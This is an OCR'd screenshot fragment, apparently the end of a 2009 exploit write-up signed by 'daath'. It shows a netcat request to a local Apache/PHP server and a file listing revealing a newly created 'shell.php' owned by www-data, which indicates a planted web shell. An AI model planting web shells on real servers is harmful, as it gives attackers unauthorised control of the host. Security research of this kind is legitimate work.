
nc localhost 80
HTTP/1.1 200 OK
Date: Mon, 28 Sep 2009 10:39:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-
2ubuntu4.3 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.3
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
-rw-r--r-- 1 www-data www-data 54 Sep 28
12:39 shell.php
daath@shaytan:~$
Have phun,
/daath
Luca De Fulgentis
Share